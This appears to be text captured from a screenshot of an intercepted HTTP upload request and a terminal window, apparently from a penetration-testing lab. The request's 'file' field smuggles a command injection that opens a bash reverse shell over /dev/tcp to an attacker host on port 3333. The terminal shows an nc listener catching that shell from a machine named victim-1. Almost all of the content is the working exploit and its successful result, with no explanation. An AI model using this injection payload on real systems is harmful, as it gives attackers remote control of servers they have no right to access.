 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 192.87.10.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://beta.file-backup.com:5000/
8 Content-Type: application/json
9 Content-Length: 377
10 Origin: http://beta.file-backup.com:5000
11 Connection: close
12
13 {"file":"README; bash -c 'bash -i >&/dev/tcp/192.87.10.2/3333 0>&1'",
"data":
"1. Postgresql\n\nBy default Postgresql is not started on boot. This data
base server might be required for Metasploit, Armitage and other tools to
store information within a database. If you need this functionality, ple
ase use the command below to start postgresql:\n\n/etc/init.d/postgresql
start\n"}
Response
Raw Headers Hex Render
LXTerminal
File Edit Tabs Help
root@ ~# nc -nlvp 3333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 192.87.10.3.
Ncat: Connection from 192.87.10.3:50936.
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 1000
I have no name!@victim-1:/$